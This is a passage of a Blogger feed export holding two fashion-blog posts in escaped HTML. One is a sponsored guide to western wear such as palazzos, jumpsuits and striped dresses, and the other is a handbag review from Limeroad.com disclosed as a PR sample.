Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0in 5.4pt 0in 5.4pt;\n mso-para-margin-top:0in;\n mso-para-margin-right:0in;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0in;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: -moz-use-text-color -moz-use-text-color rgb(79, 129, 189); border-image: none; border-style: none none solid; border-width: medium medium 1pt; padding: 0in 0in 4pt;\"\u003E\n\u003Cdiv class=\"MsoTitle\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EKnow How to Dress up in the Coolest\nWestern Wear \u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003EThe best thing\nabout Western wear is that you can wear them every day and almost everywhere.\nDress up in chic western wear for office, slip into loose and casual tees and\npajamas for a day out with friends or wear a dapper knee length dress for the\nFriday night party. We all love our precious and comfortable western wears and\nthanks to the easily available collection of \u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/indiarush.com\/\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003Eonline Bollywood western wear dress\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003Ewe all have become fans\nof the dressing style of the West. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003ESurfing through\nonline shopping portals you can find thousands of \u003C\/span\u003E\u003Ca href=\"http:\/\/indiarush.com\/western-wear-for-women\/\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003Eonline western wear\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003Eand in a variety of\ndesigns and patterns. While shopping, we must keep in mind that we should shop\naccording to the trend but also keep in mind our personal comfort. According to\nthe trends, the patterns of western wear that you must buy are:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"text-indent: -0.25in;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-size-adjust: none; font-stretch: normal; font-style: normal; font-synthesis: weight style; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003EPalazzos\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXOw6m002SK8Pmw5gwe-2h50Av9yLKtxCVq-X7BI5YUQAPVC6_7XI-c5UhhFX45_H8OvH2XLU9lTz_cIB73KPIE1793Ovkz7bJKbpmupJEnoLxmjRqSgwlar4t5ppApputgmawR8YZtw8\/s1600\/Poly+Lycra+Black+Plain+Palazzo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXOw6m002SK8Pmw5gwe-2h50Av9yLKtxCVq-X7BI5YUQAPVC6_7XI-c5UhhFX45_H8OvH2XLU9lTz_cIB73KPIE1793Ovkz7bJKbpmupJEnoLxmjRqSgwlar4t5ppApputgmawR8YZtw8\/s400\/Poly+Lycra+Black+Plain+Palazzo.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003EPalazzos\nare soft, loose and comfortable. They are also chic and fashionable. You can\nfind several kinds and patterns of palazzos. Some of them are very wide while\nsome are not so wide. Some of them are plain, while others may be printed,\nstriped, polka dots, etc. Team up your favorite tees and short kurtis with\nthese palazzos and have a comfortable time all day long. Didn’t we just love\nDeepika’s western wear style in Piku in these lovely palazzos? Pick up some in\ncool colors and prints and keep mixing and matching. But one solid black\n\u003Ca href=\"http:\/\/indiarush.com\/poly-lycra-black-mcaw14bt02-plain-palazzo-free-size\/\" target=\"_blank\"\u003Epalazzo\u003C\/a\u003E in your wardrobe is a must. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"text-indent: -0.25in;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-size-adjust: none; font-stretch: normal; font-style: normal; font-synthesis: weight style; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003EJumpsuits\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK2r097gWXLcmzWFWxigi-jyotv72RP_AyS160a5n-E67nYP2D92vnpLrlrDG3ndIobNVXhihAI8Q2zTtzPd3FFTWu2jZUkm8OG-aqZbRFYMRPLu7F-JY2ZmY809WnNId0_uB9C9bVnA4\/s1600\/Multicolour+Jumpsuit.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK2r097gWXLcmzWFWxigi-jyotv72RP_AyS160a5n-E67nYP2D92vnpLrlrDG3ndIobNVXhihAI8Q2zTtzPd3FFTWu2jZUkm8OG-aqZbRFYMRPLu7F-JY2ZmY809WnNId0_uB9C9bVnA4\/s400\/Multicolour+Jumpsuit.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"text-indent: -0.25in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003EWhen\nit comes to comfort jumpsuits are our best friends. We all love to slip into a\nperfect jumpsuit while going out for a casual movie or shopping date with our\nfriends. While buying \u003Ca href=\"http:\/\/indiarush.com\/crepe-printed-8js-multicolour-jumpsuit\/\" target=\"_blank\"\u003Ejumpsuits\u003C\/a\u003E remember that the trendiest pattern is\nmulticolor vertical stripes. They make you look taller and slimmer too.\nMulticolor vertical stripes look chic and happening and can make you look\nreally cool and interesting on a hot summer day. \u003C\/span\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"text-indent: -0.25in;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-size-adjust: none; font-stretch: normal; font-style: normal; font-synthesis: weight style; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003EDresses\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"text-indent: -0.25in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4F00mTkbQhMDek6VabVsEBaSqkzxsMqaxGjht-q0pi2NdQRE7ZkZ11VvwzGELl9GcQwTCDP4oCWvsMvOO5MK0sFwRIjlwDDJda053sf18X74OgpRNyxcqG3ObkBbMoHkqHkG0fUkYoOM\/s1600\/Black+Printed+Dress.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4F00mTkbQhMDek6VabVsEBaSqkzxsMqaxGjht-q0pi2NdQRE7ZkZ11VvwzGELl9GcQwTCDP4oCWvsMvOO5MK0sFwRIjlwDDJda053sf18X74OgpRNyxcqG3ObkBbMoHkqHkG0fUkYoOM\/s400\/Black+Printed+Dress.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;;\"\u003EBlack\nand white is always a hot favorite and they are damn sexy. We all love men in\nblack and white striped shirts but women? Women too look chic and gorgeous in\nblack and white stripes. Try getting your bodycon dress or\u003Ca href=\"http:\/\/indiarush.com\/poly-crepe-black-ss277-printed-bodycon-dress\/\" target=\"_blank\"\u003E knee length dresses\u003C\/a\u003E\nin black and white horizontal or vertical stripes and cherish the eyes turning\ntowards you. \u003C\/span\u003E\u003C\/span\u003E\n\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EP.S.Sponsored post.\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgosuYlaf_AAohYSZqqBAP2l5Wl1zVqPbbS9WQ5yKWsexqTYB08ID88BPGjy1M5ErnR8VML339zAz8jf5iclXnPew95cwOXQVYlSw-X_o5CRrgS2ty1lVmra2C5C1D2QoEyy9RILWLJbCQ\/s1600\/livinggorgeous.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgosuYlaf_AAohYSZqqBAP2l5Wl1zVqPbbS9WQ5yKWsexqTYB08ID88BPGjy1M5ErnR8VML339zAz8jf5iclXnPew95cwOXQVYlSw-X_o5CRrgS2ty1lVmra2C5C1D2QoEyy9RILWLJbCQ\/s320\/livinggorgeous.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.budgetbelleza.com\/feeds\/145535141118066379\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.budgetbelleza.com\/2015\/12\/indiarushcom-website-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/145535141118066379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/145535141118066379"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.budgetbelleza.com\/2015\/12\/indiarushcom-website-review.html","title":"Know How to Dress up in the Coolest Western Wear!!!"}],"author":[{"name":{"$t":"Budget Belleza"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12028109096977466369"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXOw6m002SK8Pmw5gwe-2h50Av9yLKtxCVq-X7BI5YUQAPVC6_7XI-c5UhhFX45_H8OvH2XLU9lTz_cIB73KPIE1793Ovkz7bJKbpmupJEnoLxmjRqSgwlar4t5ppApputgmawR8YZtw8\/s72-c\/Poly+Lycra+Black+Plain+Palazzo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2096076600690406465.post-5429112731179964828"},"published":{"$t":"2015-06-20T13:43:00.005+05:30"},"updated":{"$t":"2015-06-20T13:43:35.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Handbag"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website Review"}],"title":{"type":"text","$t":"A Recent Addition To My Handbag Collection From Limeroad.com"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHeyaaaaaa..\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EIts so hot here in Delhi and I seriously bow down to the super courageous souls who brave the heat and go out shopping in the sun (I'm equally valiant MINUS the kids though ;) \u003Ca href=\"http:\/\/www.limeroad.com\/?f_ref=header_logo\" target=\"_blank\"\u003EOnline shopping\u003C\/a\u003E is my knight in shining armour these days.\u003Cbr \/\u003EI recently got to shop from \u003Ca href=\"http:\/\/limeroad.com\/\"\u003ELimeroad.com\u003C\/a\u003E and got this bag that I love every bit of it.\u003C\/span\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWJ9RIHT2fCjiRSwb03lC_fpYoTk4_Z0rxTahmaEElteg8g8XirA5fXYrB02g-5MKIoNOqhwWnKOshSnl1lQGuXijZ_N8a2Cg2-qm6GQVwhmxOyiIYUu6Y_PTMCuYcS2s3D7a11QLNZXk\/s1600\/IMG_0638.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWJ9RIHT2fCjiRSwb03lC_fpYoTk4_Z0rxTahmaEElteg8g8XirA5fXYrB02g-5MKIoNOqhwWnKOshSnl1lQGuXijZ_N8a2Cg2-qm6GQVwhmxOyiIYUu6Y_PTMCuYcS2s3D7a11QLNZXk\/s640\/IMG_0638.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EThe craze for\u003Ca href=\"http:\/\/www.limeroad.com\/women-bags\" target=\"_blank\"\u003E \u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" target=\"_blank\"\u003Ehandbags\u003C\/a\u003E can never be over and despite how many colours and shapes of handbags I have,a basic blue bag works all the time for me..as they match well with my denims. I throw any top or shirt over it and I'm good to go. \u003Cbr \/\u003ECatch a glimpse of the details of the recent blue baby:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6xIXayg23R6f_D-xtdLuiRBwGIAVu4msP92KxABNR5YRP2IobtHVdf-fyRbhoKA5md5J6QkXP6OQdKkdSQTvH2tMuPczcj4RY7jgXJ3q8lLhbw7XynTsXKdmzNa9cCPkYNN_8J_MYljE\/s1600\/IMG_0639.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6xIXayg23R6f_D-xtdLuiRBwGIAVu4msP92KxABNR5YRP2IobtHVdf-fyRbhoKA5md5J6QkXP6OQdKkdSQTvH2tMuPczcj4RY7jgXJ3q8lLhbw7XynTsXKdmzNa9cCPkYNN_8J_MYljE\/s640\/IMG_0639.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVHfUdKWJi2yfn1UjYbA6AS-1EEOiQavggxa-_wb3sJvgSg5j7O_M3ZHLq2t4wjUkqot1q5umShVpwsrFs3MqEEOJyP8axwYhYWV27wVRtqeuEx_tKXnfA2e8GTxgTbMflFdoGy_OaHAI\/s1600\/IMG_0641.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVHfUdKWJi2yfn1UjYbA6AS-1EEOiQavggxa-_wb3sJvgSg5j7O_M3ZHLq2t4wjUkqot1q5umShVpwsrFs3MqEEOJyP8axwYhYWV27wVRtqeuEx_tKXnfA2e8GTxgTbMflFdoGy_OaHAI\/s640\/IMG_0641.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrdQzy_fzxjUryhLQ61vvGJLKQSqdgeOwPIaee_d2AhYrjc3Ale0o51eOsayz9_dNB6VvlTBq_zBO_lg8t8uUUFEdh3fwjGksUBkFpA8B1oMF4d7KfoFZF23vW_2uUwaewKjUlTuWYVcU\/s1600\/IMG_0642.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrdQzy_fzxjUryhLQ61vvGJLKQSqdgeOwPIaee_d2AhYrjc3Ale0o51eOsayz9_dNB6VvlTBq_zBO_lg8t8uUUFEdh3fwjGksUBkFpA8B1oMF4d7KfoFZF23vW_2uUwaewKjUlTuWYVcU\/s640\/IMG_0642.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivTSpc4O7DFdDHTBdAVln6jmh2KBvwpF28wnhd5cJZtlurgslL7splIWk5u4uSTC7VxI_bS5KbvDY14OirOoLudPIIzrkk9dstxdQYazkd6-Wk1duJcLPNDHfAOyZGuT0dXt8xCFcMmns\/s1600\/IMG_0643.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivTSpc4O7DFdDHTBdAVln6jmh2KBvwpF28wnhd5cJZtlurgslL7splIWk5u4uSTC7VxI_bS5KbvDY14OirOoLudPIIzrkk9dstxdQYazkd6-Wk1duJcLPNDHfAOyZGuT0dXt8xCFcMmns\/s640\/IMG_0643.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMnnbgg9Pq7xROmQGdn0hyEVfsEoghl_LUufzzLnDkN4KRi1TNWj2xXU31mi8zO1gqsDXz9ezsqgZ0JUz1ZLWdOFcuMEgVwruIon2wBxGfXrP7-TS7bnF5txWro-NlVra3Ylw8R_tztdw\/s1600\/IMG_0644.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMnnbgg9Pq7xROmQGdn0hyEVfsEoghl_LUufzzLnDkN4KRi1TNWj2xXU31mi8zO1gqsDXz9ezsqgZ0JUz1ZLWdOFcuMEgVwruIon2wBxGfXrP7-TS7bnF5txWro-NlVra3Ylw8R_tztdw\/s640\/IMG_0644.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003EI love the textured background of the bag and the detailings on it. The golden buckles add class to it and that also brings to my woman mind that I would pair it up with pale gold ballerinas :)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EThe website also offers a great collection of ethnic wear and other accessories. For ease of use you can also download their mobile app \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.shopping.limeroad\" target=\"_blank\"\u003Ehere \u003C\/a\u003Eand have a fulfilling shopping experience..!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003Exoxo\u003Cbr \/\u003EAditi..\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0A5girn3MuyTPt3Pyc7BQPAWZN494Ml0R0abSdB4Z5mSkbyYXnfstbH-BNIpc_p0VhXNzDeSQeJnCT8-GCwR4qIhFi_2nnVpNSjXWnMukNJV96IunAWfCALX-DdM_8bbxEUGDNT4bYXA\/s1600\/livinggorgeous.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0A5girn3MuyTPt3Pyc7BQPAWZN494Ml0R0abSdB4Z5mSkbyYXnfstbH-BNIpc_p0VhXNzDeSQeJnCT8-GCwR4qIhFi_2nnVpNSjXWnMukNJV96IunAWfCALX-DdM_8bbxEUGDNT4bYXA\/s320\/livinggorgeous.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EP.S. PR sample\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWJ9RIHT2fCjiRSwb03lC_fpYoTk4_Z0rxTahmaEElteg8g8XirA5fXYrB02g-5MKIoNOqhwWnKOshSnl1lQGuXijZ_N8a2Cg2-qm6GQVwhmxOyiIYUu6Y_PTMCuYcS2s3D7a11QLNZXk\/s1600\/IMG_0638.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.budgetbelleza.com\/feeds\/5429112731179964828\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.budgetbelleza.com\/2015\/06\/a-recent-addition-to-my-handbag.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/5429112731179964828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/5429112731179964828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.budgetbelleza.com\/2015\/06\/a-recent-addition-to-my-handbag.html","title":"A Recent Addition To My Handbag Collection From Limeroad.com"}],"author":[{"name":{"$t":"Budget 